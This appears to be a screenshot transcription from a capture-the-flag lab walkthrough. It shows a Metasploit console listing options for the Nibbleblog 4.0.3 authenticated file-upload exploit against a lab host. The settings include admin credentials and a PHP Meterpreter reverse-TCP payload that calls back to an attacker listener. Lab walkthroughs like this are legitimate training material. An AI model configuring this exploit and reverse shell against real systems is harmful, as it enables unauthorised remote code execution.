 msf5 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3